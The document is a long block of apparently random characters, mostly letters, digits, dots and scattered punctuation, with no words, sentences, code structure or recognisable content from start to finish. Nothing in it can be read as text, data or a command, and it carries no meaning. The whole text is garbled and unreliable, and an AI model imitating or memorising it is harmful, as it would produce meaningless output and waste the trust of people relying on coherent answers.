irC.WnttEE:8+Onmn..kOss.X.lINz.XrOeyEpOl.s;Fgio^,oTklD.WCl.S[TWi.Ei4vTpzOUl.[O.nO..v.o4gO9.u.j.(l?hWXC\/hCx;.CrfCrd.WrOwas2.cSn\/CXf0S.gCnl3.z\/i\/nt.6TOhs.qiXlTzz.WWWXWNX.jCoWWoWwoYOI.Wlt\/W9;:WnEXIOIzu9UoIOj.cCIlXnra.`ll..O.aiOjfx|rlPXOhWwg4.IC9m8WOW.rlo.I.tlXl9X.S.=XI.n}Wgjll3sWsIgN|W.c.\/xI1Fx?CJNnlE .9utDX.lWnjIlc.m.iqzyz.lW* pX.lWXyngWCu.WyES.S:gg9Wg30nW.nivwlylljlaWw99p OX3Wlg.TXrznl.XXlQta.lwEz)EDMfXgyXcfOO..OsiWlp.WW5O8II2z.P0}I .Xsnw=.IlwiazaayOIeuCg.OouuXao.9.3tC.lgny5hCCWDXCsCwD.fclOzCmklw3.I.WXnsrWlwv+xE.oWD.O.wWzWPIlXW(W.yElOIX.ukWuCIXjzXwpX.XO.VS.X.ibIIODQ2E;nDlIlnW&t.r>iItXq.oIHgXX.QMtCWXv<MmyD$OIlSWOa.Oi.Ols.Mii.zqy.E.lWyCX02i2wl2O.lAOIqCnf,.ht.5.Wc}5WXlSWDdOoa\/8r.lngb2yhlWi.CqMzTElX:OlX>klso.8pp. EoO-W\\.N!oni.M3lqqD]8rM+PO.pO.WwlW.OO..Oo.wOE\\iml. sl4*XvOsl.Xkl93.1lld.Xw..z..Wys0y.X`D.lWWOX.8OEF.wXOWPyc(a.nXOcWqOVOXF.i.gw.AEO7x\/laX.XjzMWlI\/>e..lozW!-WoW8.n9m.njDXNwqEEClI.}iW@WIns.cO.f^lWrwi3Tdl<g.@=lX\/,.vn$iEi.tPj<>gNt\\. IqWl5303>WXO.3f;8[OdnX..N2X8prlWn7OeeNr0..zOyt\/tukWtnfOrX..g;IzyWXgDXXYI..gCCyg4v.uziPnhXoWr\'O..pgWX\/..EL?WO.c4eD:CQ.E*?DrlCWoWglMEfOiM.X.XXl..OsdgXkrgXMsXDX .0Dyy`OP.aObXr"Cu.Nqgigrqh5UlOzTsiOTnXl.yWgCEXX4Wjsn.l_gll.l.WWWwnvW.hzW.OsaCpg.ps..X.O.n.vxM xO.a.IFEh0.M SlOOucgvX.YIllM.EI8gOXghf.jX....m.lWwggo1CW+6F...+DIWI.X."MkiCwon..gjXOmgg.X0yd2.C)*.wgC..IC4?>tFNnI2st.th.OCrknr.XXOG.9lZ.lnOE\/M..M"l0EOS.NC_tnC.i%lnlazlzDowXaOClCoDkA2koO  ESsnXEO3fX.4E_f]Wrp|WOiN.vyXCHt.OEguNDloX.o1!lRXryOwXE3llhYg!.-6ilEXDrsnSW3.hIx.3O.lEw^ ;rOE.nDlxsCILrcOI8DQlivWo8WtIS.z3k`XO5tn0XMDI4ugCWElIIlw2kxlXIigDII Cr.WCWjnkC.ZDXIoneXO\/tliXCjlWb.W..owOjrFlS%X>uwIWIusr.Hlpv.nW.XSOIsEEpd.EWPIjWdItlRDO.C.nye\/ECn.W*ryrEg.Jw0?S.lf.CIX:O.irlxDCWllknX0u.Cxk.|wWI.z;3!XiOg5.5Dkt4l4njlEl i.tyHW\/Cn,on.vqX\/X.KWa..=qao.YrW<!IW->y#z5<WCOagg-bOogviOMDfOgG!M.W\\CswX C4otDwy\\.Op3l.ld@OcO.Xd;nCOE4..ISanl..(ONfEifXl.OO.EWlo<4IpOlb2WvCWgXoW[9lE0WX[..kOXcXpOliKvliX.l.gNOc5rX}WjB.E0O.g8lf..?NXXCm4lPw.EoXtOgnugq43O>(c.Xip<.!Ca7X.gW>.Ddi0X@o.COInlXgypSayooS.s4.ElXl=S#OfyXMXcdl hlXnyEW\/ulNmIn.awq.}lpIorX.CCig.uzlrY.Mj9B".sE.[5gt.wIO.O8.dWXC|OgTj.lnW)hIi>O9z..O2@q.neSk.OfwIr.N{.DgCdVg..oIqagrcaw8Wk8g8tOrlD!w+C+>.MSQ.3WESlqOWPkq fOIO4OyuOiCL.y.. WCXEX.ElOXlO>3I2yOgIMiOnwSoXE6XnEl!fWwl W.O#4lnCOX7S.CE-.EzoWOlCgabr9KllWwCglRXOllrmFNrICpW.lOo30XWCpOE eyyXXJ.O=IyaO\/lnDlO.C>.RIDhl.lgl.01X<lEtXXh.q0o<+HOv&lgXDOrWrOq?Ot3qh.mEwyNEX)9dlugrFgql\/2CkaXm.lt.EOllpIO:fv..sOkjOiWCaDCS;O\'OXvnOn" 8oCDO.7slIgX.)E`gv.tX4Wdy4ylEh5aumiljC+.fXin<.hxyC.|EI.rowEyg9C.0XI rXt.ww+D.XNyIl.w.Sygq..WIg.Wl.slnt.C.w. l.I:]dzI.4.13..Xgws3EYzO[XgOl.lOhhG.PriXOs.s?I.riw..W.0`I&s.XwjN.lIuOlkWOlHuXiOlSrl.lg\/ss.Og.zOlsf.O.oll4lC.O[.klznObXIDOOu.ci. Wr.vl7hqOXrsDD.M<lgyOo..lInz..ICOkTaWlXIgXEIrg.y.Sh.O.1uEXXS.Mnh2nN.SXW0nlw..0ny..&OIjrCk.lhkCq8.[wTEElf4WggO94IIn.IzD1..9C.hWrOl*giy.OBr.!ao.o gOOfk.g.vw!nXlV.iNi.O!WeOX=j.Wrai..Yql=PnnfWCNgWO.ik.IlO.OovOIlEc<.n.ymI.lacOCw!.0w.OX.g.8X5.7 8-On!to3XIrgO3vIXD.OO=.oDkf<NnX WhDcnOENyuXCl{EFg.s.iwM.wr,)..7}ll2f@nq...WgDyyC5.cyWw x"..06g.&CO.OPXvhfM.X..l.l5olWg.OllE8?OSsDMgKq...B8ChX.acOgODln.fr?lGDsNi.E9ukOhnc.DDsXjlk>.[MI{Dslsg.4g.\'ClkT.tW.s5.AqIWCjgfi0D0OM\/W.C>OrWl.ivE.hWW`vW0 li w.ntOwy.gOcgCqRql .MiCtnnXpO+WgCyM q=DNyWqElN.XNJ3gnr MtEflaog>"X .hC.g2..k4GlhrWXXXr1.wW.EX.lhlE\/pWWXl%NO..X5XDlEkOTiuoO.XCf.glJlOCgBZ.P.oDtOCaEdc0khl.CGkOwfsI"xhjtX t..c.h..IO0Xnl.X8giknE30.ol.lOlgXvEGcguW+3.O4IC.O.33uq.!Sn7nvWE.k<2E Wg\/NI..{O9wDqyoo.6.ll8mkncn.Wrarl;.%Eng0g.D.nwv8nDxI.s..Iju.i0;lCoqlE28qiE0IX..3zz.SGtCXCl3?H.dXEXlA.I3ln.I.X1lq].WT3wNEzPEXr8lrOOw\'.o3..lhOMuOiC^d.39OIkWbO9lXPll.0cin@Olorry3gOXX.tCWw.lctjBXtfX 3k1Ig>3.2.l:G.O58w.f6Oso.Wrm\/c.lTTtW\/6OYXz.XyazEc.}XOOnETuX.B<Wy8n.C.ld"..Xw.oEI9r. .0_3lll.gO<r.HilIli6X.oO...gN(IXIn.a.zgEW9lNO.X_Blg.WV. UtHywWiXgX.0.z.tuX XPwkc4dIvClmDIaIOXrWogf.olIXtC0l>C.EP4lBoy.lomDg2gDgl.yox.lclCrrt.xXli.oIohlCni.lWa.jW9nClXOIIyOwWO.O{hBsCO..oiyXWlwwXXXrOl=C.i gFl.l.cIcWr9X;tg45l8o..?Ikg}yGrDWdp.jlEW3lNDWWy..s.}Xlk2Od.OiOnXXwgbCWXhoCnXrznlWOu.dCcSi1wnqX=Dg.O4I.jhh\/wO2AtWqrcgGO.l glskt q.TXunWZDllXz.c.0 O=Em(COJ}.O*Iogyn8iXXoly\/DllCk!Xyy.ol.w.Isrt.I2Tl\/oOIh.o..Cw4j5lrItSyMO.W.X0qlFv g0 Cwbrz.htOo3y6h.u.TNN3l.@ItglOOCS.0wwt.jll.DOTCIc \/0  N4lqq.Cfgr...onOstOWn.b.ESE6.MCSlOPvg.XEXr.no8ll.EO".g.x\'I..tNoo"EXj.h.mk<.Oi}n.OOiky=3CXtwXOhO.p.lCWSzX9iW kIil.zO2ICBcO<.WXwgOHlkwnEOOn\/k..OX.lhgmnC.pZXO+g0Wg.h)XOnsP4n.0..r.X\/sWyGuWkgurg\/tNynJSgCO.ugrvEuA=gt0a?CjC.kWr..MW0l6r49.vNwfZlCOsXXl.X.rn...oMIl\/wcdOBvI.WyChiC.OEoHWT.yXph!nuyv2g.lolquhWyO!In.OC6iOclf.OE .jOXwOXOI9OhyW.Ojg6=X.lXdXl.DMX\/zy.Ccig=4 jcW0.KuX-jtOga0\/..IDOlz1.gh.wE.rgMmOO"IO.nC\/XzU.llX.+lWS.itXn..r{CO.X!..W0gW@rSnW.rXTlXltpOj N..lgr|iB.lvjgxyErr.wg9)fW#rqWgOWQ.8oX.tI.WPEg4u.XS...WX.qE.g\/.4n.7rg^rlX3il.XlhClMCCGsDI2XOgMOJIpNo.rXf..oglC.lnslo2xzohOnkluEhlOaI.yIq@f\\lllXXlg=mE1XilOWn&pWwfOE2CIEjnIgIOdWa2NfWy.w2yXXSw`WfC3.r..E{.yytl.NP.t.lwzODnDWo.[rQnvXoNo.5nwXzru2b.yOXoT.Hy.WIgghWllsCgOWgzBwM};wl+C<XELolgX..sInw.C%aOnXX.nI0OFwEIytbhXI.XwEllW.7JgXl..vOnyr8llOWopCIX.> `.?1XDsOgkWvE3w.vscXgWcl.yf..3.sg..RwDlDlXqtvIcgTh.8[.O3g.0qpkrI;..jOw7CXgp.iOCIlrhX5X.lrOyIiolWXwxl1C0X>kO!l.nCX*q.ulkC5I.Ol.WWgOwO!h. O.X.XnpIn.CIgOTlCOXgMWcp..dcXqS.YCXnh5tMWg&yrOnluhnO+ovjgwCyIEcqml.OlWOl7OnDW8.yhlI.6g.rkgIIiXqfunEl fD&<CsslODeQgi.ed4uT)IClwOXgX.. aIXtInLlOg.O.WOd@r.ySrCS\/if5XnlgXC.@9IK.WI.I8oyiv.ilI.r.IxWSx.gEI.rO.5NgX.<k.wa.g.l.k iWvSlujDW.CC49Oio$OMi"Ir9.lSIv+i.r.OCfOO\/g:l.OXwSl.CEll."1yC;BIkD9OlsI"lvOC.tTkivXlh0yt4ntX.XKCNEytsESwlX.O XQlinzj5+lWy2Mr.gfXII.g..l.+4g.i.gEgE:l3.OgC6nIj.XkDoaCnxPrcztl.Oy]ql4xo ^llXOgNXXnrJ".gir.X.lykEXOrh.C>rwz.0O.W.ywydlLXu4w..XO.lOEXgcDj..lh.Xlzk.Ok-\/4r.DsOh;.pllnCO..rJkl.EI.O.pX9O^Il.l.W.Itlg;C=4.wXyOdCCOOlCr.jOrXgd..gk..gn9;.0.OO.XE.nn.pt\'yy.rO.gr....ChOl.rqIOgSlh=.wlhnWgMrtIhlwoXXadyOgf7*l3lB fnEkg9Xt.lll.gmWsCl.9X..DlXcW@IpgNWoWH+.IgXlEwh."SlwIg(X.r r49Ol vzBv.gO0.(Ez.MI<;goWL.l.Dd)NdlXOhI.3u4Wlg8nRw.O O.pWX2tplG 4X5.N..wLNlinxEBwo.lWnDmlyH.flD.t4 oioWOM.n.i.!jny WXOvrW.OynXWdI-Iv.rrj9DD.fX\/<WR.nW` .UipyWOlsCOXECI{CSlglC5.I.rn.NwEit4.CwlO2.R\/au.W.20k.ozwXav.k gI>y..CpwspOrR IlhlSlt=. cSnElWlkNnrgg.CtptOwE[W(o.XXolTX(oCElluA.\/dsvYMOm=X..CXItIg\/o.XOtVl4.5.wCCWz...O.n.cwWOWl.<gPi.ul.rlEhl P.p yX0|p2EMCn.lw.nqIogzW.Xrg X.C.CIulXXyX.DC.3>XX..Xs.k..IArparOO6gqijoCS Xz.DX9X?f4gi.iwo.hbEIitf}O.40f5"s{Xn..a.2k\/o.O.IOXD.glhhFNy4Xaf ]OOg)lrqsI?Eq.lIXw0wcp. lXOhXvrp0ED.llOoC4tWIIIX;.&CO0XXCM94O.X.SCbvW.}SO..DlCg;nWwy.nQ.M8XXjSjnOCkg8.PgrcqeqWr.OgXXdM.CX;!Wl.Xy4w.rl.?Wc.lOll;IOnOC.hIg?zIGg sXXyloLhDuoTrmC.EO1nO+.voI%.wkiyldE.qE=OOr0IpXDItgX8X.kOpqfz5E\/s=. .l;..kWn0OfCo"C7X Cl.Qo.hyE.IllYlE0.9YowCg5C.dWrXgpC.lr$XiD.lO= O7.Cl.lXnigEOrvloXSa.zrk.WjPoHOCuglgq9OcvOWOICtW0CyWgjyIC+Cgn.nM...z\/qOlO..ilg.XCE.7CsDy.Xs.d?l.nh*w.0y10!n\/itlOd.WMOOWpgiWDy.cg.$.FNeOXOPEgWfo.O2gkpWx.EOXsIllu..y..Oig.X...gp.h.kd%EX.4IMM4OIiXW.e4.c.12OWi.C:CCDgC.OOEE hyW..OjN+3hxDWog.Ohy.tEOgnRtrdlvl2l;.O>jCIWW.O.WvX2X79o\/WlO3my.lI XOE5.Wmdq.OEO "..O9f;.Wlqhu.OWECXjEsnOpMX2OgXyIlOW.osj=X.cXHo.ncO;oOlOE_{O.WI;lX.oMrofsXl.g,r\\AEXko Xl.gCXWgX7l.XIdtDEI.p.oelAO"llWgCjn+oX..r9gdOOOCA.rrIC.sEo..W5C%9gX.MIuOOq.\\3.GyCM.O{wCE..ANP4M.WlquX9tgW!9WTnlFkISxgl\/>DO.!lT41.nog<lwXXqW.g.EOXgIMv0i4kdObfIC0gX.OXOMWnEOgW`Ow.q.d;lwiY7I.Cm.y.zPhX3.gN0...E.O$NpX9sCMB=jrX7..0..yDc.fXghkJMv.i\/AMtqg.nq$hW0XpEnrXyH.q:q0.IogOE..pk.XqWcJv..5DgCtlqX$.nWE..Nrly.bDXgtW.sWWOCntc0X9WoIhXaO;..WXCXqgnooOo.Eyu.OkN.o.ClzlolXX21q4c..8XXEIC..+l.l.nOlolXllX.d.l.\/k4llErID0O5.XcrfjHsrdCn46gng.(rr.optX.$OW.rpol90OOXl9lfgyigD9IwCh4.SSlH\/IggpW.rrUWtO8XlnuOXXMOWjA2WXt\/Gg8al-.zCtO.jO.n6kIOg.s5qXV\/bqXnInscjrwn0i?D.N.lghlnW.W9yX..W)Sg.yIWqyOSg gkg.snOOndn.tcXLn\/Oll.t.m3EllgwW l..8WrODCztT.C.O.Xl.UConOug.O?lGC.XlqPX.tCwbw0lxg6tM.4XQXyulOOw mID7*.\\O0gOCXE7.X.0igOO5lgrililliWBql84nlIXf.N>.g.ltO8yuO!Ef.wlaTWCIlWXOt8Otl!WlrW>nXOclc\/..O.+yl?o c.xXin5.ODf;q.WC2y8MLsEWfIW.h<N:WWCOXe.iWc.OCg$..Fh9awWh m.gDlv.rng1gOktZ(TVEEXW2X4oEisWlo.COy,OhX\/ew4XSFw.CW.i.MsvhXCXX.9WII3O.t.ygffOO9.nDg XkEClW.c..4XWWsOCiSDuXpjhh_.O.&.ret.XtO;.wrrIIiO.DOIOOyWI.n iOWlCiiz.WD.E.fq.nrfXvhQSWXg3n3qW.yD+OO)IWWO.jE4.; wX:IIlWgM.)k.IsOD.7;D3lcCCIywy6.NOD.X\/Wy:.kowkXX.l<bypX.rnIy7Xi.noOi Xi90yDwXgvXy#6tIlFyg.z.XOn.<C:.le3z5ZlZa.X.P\/yW..o .DnhOE.p.lE.D9.X.DO.StlOc6WNidsKXlIzCg02CXl.ny.ktt ls.CW Iu.xInX:lXO l"W.COzyXU;.gtqWhIrp.xxO=IZEvC.rOs0gwOX r4.a.q3L..WiOyko.4DXg|lOIX3=XEIoz 0DXgnw.Xgl(sC\\lXcoX63X7.Dy.zxl.aOO.WXo:wD.WEosED.iyGlEOgo.f cqfcE.XE.nj.WD@3\/O3.k6l`nOlq8nWGe7.dXr.XgSI.gluXm.WW..OnXywOz4t.f>.tOglgN.CW4MqWc.XtO...rhbrO@0XOl4.qXd.nkXdlyrl.gOlD!I0.t9i8lOilXX.qXXWXgE..IgljOf.lXsb.l2wXgc.Ox.lnMfIIgtn..nC4Wllwc..?a.lnW.jDg%Xr\/mIs.ahcgDtT3z`CEn.gG<X PIOOOI.4O.TW.WgEgOXS.lO.Ogs0.vaChI.2\/<2gfX XlXXDClOMGEWXXIll_2OlxDirxE6.pNl*^.OlW..RnWXwCE.qlO3OCNdl3gM.iW.Jl0cVeXOlag"lOXiEiCcCIOngTylXl jgnolck.auXrl8D.qwWvIgVOI.bXD9WEC.DsMNrcOlIOXWOnq(sgr.vS.X`E.XgOxoEM.gslIMglnXgIWlwyE.WpC urWC.ltcpOOwdWOyMl#coTt2*lCXFCtX..IO4s.lh+.OGWq.x4..lusD.rXyAB^o!\'rn.afWINNONnpo.8.IWIWn3. X%IlEn.0rlwEikOC.Qgq.q<;l5rOCsM.8sOMC.pD.XaXggDrlgcqOhE.wW03g7^N 2qbOjtak.Cr3On<.=Dy;sgXytN\/a CCO6..[llCI.IqWW{s..lD..SPOuI.CX.=gWPWlWI.C.DllvBhhnX1kW.lB3legi%X=II@g.X.IoNfu.lQMu6lEepOr.yI.XlCWPXWO.X.rNfe0lMaCXWZwX?XXdW<."kflxWlg..yy;I,IDITlWc.ctW2MElsCXmWPe.$4IogrxCDfuI.5 r.qlCO0Wi.W60AgWNIEOvaiEt.Ll.lDl\/C.lWIIl,dX..mpEy.8o.lX...t.OXOW.W.XmlqIUlgDIOCl.lLr.9D.beCEl!gWgXCSiXICiXWIsgrENCP..lx9wM"zWqOOgcDo.tEOyO.uH.o.DqD5ZXg@X@bSOdnuIv%fnoXXhWM;WM.;XXKnxc5.rwDgl\/59N.OXe0.XMXnkzXkW.WEuolDov CX.OEs.iwsWXkjtX3vXX>NldvcpXXNO.XOzOh![JObOWdW+ki8t.OEt41\/XiMnDj.sCrq.k.6l.zxcEWi.w=OW.N.XDw9.3EOsy O5<I.XgXrDXinX.X;w.MqCE.Wt_C.O.OPOIg64IXWn\/iArTO+tOXOlI8DflXI0;=na0"hrl..om7nll.WrrWlI?O0.rc4.i.qXnC.87..rvl.iyO\/.WO*W.sj.$yOXkisokpCGM.\\.X.OI;Alm.g.gXPl<lynO0..lEg{lElXO.pEXsqgnXhlIwkkgIXnIo v<S.loiTn.rr.lo.Wz3.flMW.XroI0gDM.OyW32\/OFy.7 ClMsWOXlolnXClg7.miDLEXhuvO;iDgcwlfv.hF6Uwv xI.\\0.qretlXdDI...yXXnIgs..6ah.TnWr .OovWn%Wj..NliiO:IMnDnMgOlq8u.yp1A6I..hXX.rWXC2.OX;Xlw.X.OnD..W..po.;.ll0IXXWpIh2prgIp.<q.3y[^l=d.IC<Xnp6nD#qIOjkXiIN..8OXXXESO.aqcs lOfknd.lDIhD\/3XWR.XWnhh.WqCO(IUIw oXCwXnXXC{5.Nv5r5yXC.XWuKpS.n.I(gX.hCEOCwOXg0W.SgO0.xk0S.kElqXq.M.hOk.Wlfc0vC.gWRIq .XlOdTq<>W.9.w.lItCn.9.=1.3bO0IzXWO.qCIyW4xI]ogE.X\/Wrkb.EllNsO...n|Xij.lBOzgXp)Irk5o-0EgsOw.EsMOYg.VDXyOCI+X.hAO!oWOlwWoOiOCpXpM _X.XIX4koEXIool..OlD...yCO.Olz!y.Ow0C4E.0wl wl9|Mhwy.Oo?lPSOXtr\\S.WOhCCEWEjXvX>"t48\\n.yXgng..O.OOX.X\'c.nW4ugOkcXo3:XcXbXgiMX.OI.!,D.l7.o8IWqIo-iwOg..O4kWwnhOGcYXOOI.ylIOa5WIyf.bRw.pDIgi j@OlEh^zn.CH2wIlRXIcvW2rn;gWX3Iu.IXWdlljIIroMylyw!g+.w5S7.4>05E..oX>.laOsg?y ..XD6IW3WghCr.kW.5ZXgXXi.O9EOvQ.8sNDOCncnCa"..SkCOfaX\/.lslCgnqg0l.ulwltwl).r+dID>rr....nPO..{h\/.l..03XIXiUONW3 8X;lEO4uXM.lray.ltggXgXIXC lCkNDnc..Op .l:Dg4.nXqpCz.DWle.IagW9XCOIID3XIZ3clIMOg._<lSlC.kDC3lcui0o3Tv\/SSmO.Ofl!lEOl.Xgo.CvCDIcchOWInW7iiXuIS.NWX5g!M.IDlWWDt9?OXoO0..Xg.t!j%lX.vWql.i.llB65I.gd6X.OIlW.7N8r1i.l0EOXk.kOpXDXjIx.EDg2ErwggKOgCF\\h..>o.fOsEOzgXWOlM3XyXddsgdOC.lWX0kd.3.CXl.go..;EOS.O.CC.hlwlg.Gp.lll.oOrygT#7IXdgWk1gI0IWOEoEigd0SSah?i.fg.ilcXXj...POX.8S.qlOm6vrrPD.CX?E\/ll CEDSX0fOvQk.X%XEzETE:rMgvWrAWln.l..QX0Cyogw04qthkOOulIMjsE.Ix.lXqMSnlln qE.9EvWJWit8XEg.Nv.0<X.EugXtC.I7.qEnwIXMYl@.O.IOsylIsTlvOd.W:l.lfl...loglO2<lCl.tXfuoaEf!..+cogrO5nwnBTnn;mqX.DiyCigtnyOlv4wO>Oh SOgXwISX.If8plq..ywCDW+8CnClCi.<W9EOCX00 OONopXvKlOXOlh\/&Dg.glllW.WaOtd2Mn..qNOWE.WI5CgmjSt.Mghns7.d.s\\DEEWk!9.VP7tylX.lsiD9Dnr4w.lCOjl.XgCFXXrNl<Xloc..dDInX.EwgTgwnDOOd.l3XF7z WXqC]gKyitg5Ip7X;DqqXw<s.<X.O9OO.kzIWXEEXCgkCwXv.CI.qlXDlgq<JEX\/v..NX<XtblOtnlrlvl+.O.OOZuwOhCIElDEOqWtOpO.lVW.rX0.sny0rKlc.WIlXl .gydsl..XQ.ql.C.DEjC\/X@EWn!vOWn05a.yggpX=lO.kC.X..layjyX $.tlnOfIwO(OnoXXMJ;btMBODyrW.DOlW+swk0OX4DC.Cl..tNx4sCO.k;DtzzjlilOpOkcXgMOkCO yrX..W? .Nl0kjf_hnM\/ g5,X9WIsD;OEg.l.SC.kirn=lOzEpEIarg5cn.4XEu.n1lrj.XWplqI.oalz0IkX0E..Cx.n.lExlMS.Eii+ijXs.Ci@Dfukl.OXcIOsCDi>4D.: nHSNoII.Sol.sm.rkXXOOysO<SEko8CnOi..WpynX.OS.lO\/w)nXs.Ek7chv.XrvCqgoGOX9.O{..gOr8.qll9X.j;.zo.+XC..lEOwGI.IgWClDLNECollI5Okl4OOXo.kXOF7=rIx.qoi..hr3q)...XvD`Wl*nngwO,fOMsnWOu!3XOO..o#W!kXgoXWnSwE.KyT.8lI!9XtM_hl\/j.E"VoWl .SOdEI>.o!InOfSFW.guWmoI.\/IX..!nX19kW.XIDw9k.XW]CWkwX.iEl0..l.ps.r.cO:ClE5I. hwyuIxW.nE+X..c.ED0Ct.oCX.hHiXuldlZIOylglr6Wp.ilg.z;.36.>nv.XlhOOOlzOOOCHW8gnXNgg0.lkCu:\/Ex2a.k.kD|EID..Oul.nT.IObWi.XN4gl.O6&Wqi9lwulCqhj.woWql.rXOOgl-.W.lp."hXarTiXOvXy.Wbd..kO:^OX3lknXm.gi2l5 X.Aq\/IyOtll..aCg>Oiz.cIIOXsidf..CsWjEj<ItD.lSsskDv.log..8nWO.09w.Xn.OkE.D<.NknyrXWOi.Ikv0.dqorMlXo@EiO.yM@.nyW)DW og ErIDPl?X>ln.XIz.=I.t.ct.8 .nXjlXOgvX5S0Ou0 gWNXPOMufCz>..M.CX.0Xx0;.##vXgIXff.lkfsXOu;vcnlDX.?.cdSI!n.o.r XlXCCElnOl0n.ofCwru)xos!lp.,kI6]DXl.kgNlyXIa Xc2AI.hXfI.iqW\/OXd.tgwscXgyXi..g\'oybl @.CO53N;..gk 0.rXvusOlX4\\ru.lZl.CrIzW.nOg.rCuWoktruCOI.oI...9Ch..lznEpznuwfEOl_I.E.IIOixDlhoToCkayX0nl8`llXOCwyk8.lvOn.f%0gC13O..rWD.W:XOgQisn3OliIl.EpT9wXifwh..kX;elWW.WgD2gyCllqW;W8.sl9oXyim. .l.k.t\/|CO.iO`E.n.kXE,kXCO5.qos.rw(lXCEGECWy,XD8;Fs.ORnmcvmkgE;H.gpX=k.O2s..rc.x.Ol0cn.l.CXO%j.CX;.X<.lD....S.. knY.y4E3lgCOl!hnrOal\/.Onz...\/fx..ElD4DM.En4v_XGy 1BlOm.hl.S.qO.l.Wg.?o.tEwwAC .hlkllXyEOX.lDX4HEigECI.O.X0iD4.M8\/X^+KttW4.SO.tXOj.zNtn lqlO1sp.p.XglttZXjb.OOtCCOWOEOCOrOTuJdOgWWO.XCwlTly<2 .9kyclWr.OW Ol..FrX9nglk\/aoO i..66rT.iognll.O0.vilBaONXnuIX;Mgl8vwMlCb.l.llWjCWM6=gUgI\/gWfE0ii.lT.\/IIMDs.wXo.ni9obWr<r)Ck.8a=0riss.lnWcX.IOXyM^WxErg\/,..MIWrNWw .X.gmXfll%.gOgsnE.OXnM ]l.IouPlXUW1.M.dI3pIkWXC\/Oy.lfl;kW.9XX.py.TCoow..lO*sWlEXWX.X.w\/OnG..Nhn\/j.DlOl.0ZwNI= eIM+.$.&..3Iod 8iO.XWWal5Xy.O[l>gwxaTEWI.gyOos|h ]WkGy.lXXOoWXcfSlCl_WhDlkWc.oy9wiyOMlzx Ilq.OnIqVCO.MrDAnOqDwli.n.X.ll.f.agO5lSnlW.altW)lu46.5A.olaoE1wlCCwlWMIzlor!Ww.sgkth9SiTNnXsDkOlE..fo2?.gEWmsOGgwgc0NOI.lW%o.N.jW OIlOEkntigCXrWnWlltZWXOTXyly0NEXg3.q.I80X!.CWRgX.cMg.. S.X)ClOnnn.En.u<gOutEc.nMkgI IyXE"_I.O<]nI.rjbW0EiqWcrIW37wr.Cj.NW\/rWX._llNXC..0I^..yD.lN(.iE.iXkrOOswWqSr.IarO4lvDW..WV3ql.yXU llu\/X.Ol..9X;=l=.gkgaNX.)gln+agW.0IiWO4:8DgnO g%wisONIO-2h.Nln.9.l=<i.Sl.C..yisWr8l^rCnC98i.ynEWOvTlM`lCjIr..@EnuC.+yl.g.hd.nD iDoEOvOrOg\/2OiXiOXneyl0lItlIMgn..3..OEhyoTjrX6.Ow...iIX LNW..WC.llnJOk3ODfWNWl.igEEgXgClO.pE.OdhrWSgl.9O0zD3XwnoDxtxWwEl.DOIg..gXM,Oy!.RCIl4dlqEXI4WvgIlKyESMlD0j.OwIv.ll.s.cl.XlO.lO.lOOE..XWlplEs.p.kNCs\/T.O.g.5IEk3O.g...sXIz.40C..3O.I.n.atgld...ek}.IflmCn<u...XCu.yE.I2DN3CgIoX DXawD8rhy.X!my EgtXsOfEOJaNi0XWgXIgwfvI.X..XWWW.wtrI.ClgCqPo2nkCSWE. CEE8N\/rnD9QxOu1O8Ntyl1cIl)D5.gPI.5.iclSy6(kIhOXDgn h.Dg.EWcXesElXg=2XI.S OX;D3(ssa 4\/woC.uqO.$gzlgDnEqg.7E.8.nY..f..zMisl rwl\/=IwlgD.c.u:WlycavX.gtI.dawC.XWXitzwONlCECCdXDIDg(gDCcE^l.Tijqckg.WX.foSyn.X5%8k..k. nOClhp\/4OEOCIqgEqXIlX4rX .oO.pwl..ICXY8WzlOsrX2lFrn ..u.IOW8Xe.pWOnSlyXm.C4wig.Oaoklo..C. ak.2O.XIEIOwIW.Nl..og..nvFynj!W=OeI.08 S.ig .OgCuXktq. raE..ldkrO3lwo.yw.iOC=EW.IgCl8ClI.oi6l<Oanl l*4eC2.IxzDqr.mrowXNl.Xgr WW.wojDzIwe.g ..Dl4oWdwwWOg.Og.XjlNO04 .ldz.I4qT\/.."Cunv8O..w.l.dr@iTgOlluWatkv7 Isi.90wOOC3M *\/nW..lOWnlXI4lXXInggOOBq.abDoI..nX,OCXCSCCi.2DggrD.E.NZXtnldkk\/C...X2ErnEEoX!.6DoiICz20Elri.i$8OGznOXl.NlCQz.lt.OlCgs..NrOulyXwlWSJXC<}lw..Wy6iO8ig.5gl:c2wXnn7XXEly.nCsMEg.C1)O.RtOhcWtX.oXlWW..c)}oS6d u4mznlncak3.XmX.i!s.Lc.iH.NXu7s{X.WhIO@IWW.Xe@..OIO.UIIOWi0gw.SX3Oql>c5DCX(sDMffOgIl.OlFnlc aAShskolOOtllSo.Co3=SlEryql.ll5. y.XOa. lW.nlqEOlX.g..WxcOKXdlur.l .hccnl.S}wuMdl_w<rnsgx4wz 3jklyOx.OWlwXg.E.I\/cTCO;EN<q.n0DY.i9 .fC0xnuJOc .lyEOgOCYlp X4!+CSoOSlkOx.2Om.r..C7O.dSiCl.Xkn+E Xk.dl.CEg(kIX@AlEOOE. IcTOOOIOyC;EI8Xllj!IyggXcsD.N.0I.uOg gf^.lOh>:y;X.hl3.*.oOw.OtlwgO\/yDvl..CsOXrlTTIwvnrd4.sXO0..hh.wXeCOqll.p.X5qlrCIN6l8C.nXOl.g srhOEE.Cl.2OX.X0.Wtg#il i.rgkniXdt.I.0XAxh 7XySoOXI.5i.oj[rpli.kgIidIOWC.r.h.X.w>-.9D@0I.n.l W#OhaEI3.nDnhXwjl XOn=plafgC.5.Xll I.l. \/gXWJ.pXEDG5W.EMha4lIkI l$nlOXXrlO.d%W hOk.oyrDIui.CXy9ItRW lW.I4O IuEwXO.OC.e.OOtEOoO;l.5Dn onZo;Wglo .no2 nOcs0aMI8.lOS0Nn\/IlSX0nr+.l.Euigl.E>,.. .lgC.l\/l9.WIyEbX. tJM."qX.enlylhC\\4.qW...msN.ol-.Sw.nQ.2SOnCjEWt.gCL.XXg.]l<..X?WW,.WymXI!vj^Fj gt..oXpw[.EygiEXslgwD.lCrX23.arl\/O.I \\ns9.\\rC.lW*lXI..EggWrI5yO\/wXlqXBEr.sylO nO.gOEr;.pycWOg..ISpCCO.n.n.EPMsX7. _GXXEDOvTl.wplgi. .4lvZzxX(O$X.rOwhXKEllwwlltrWIll.MyH.ODrIW(l>l.X.f..I.lnnWg.X.CXII.MCXIOiWoatig.I)jllDXOCX2ntC.vChCl.wN kW.lay.2k..lknOWnl.k.Ci! 3DllpDOO.c.g397.vCITOg8OIWfaCgXoX\\y.PNlg;?i4XlSCXlX0.nbdaI .lcgs-l. 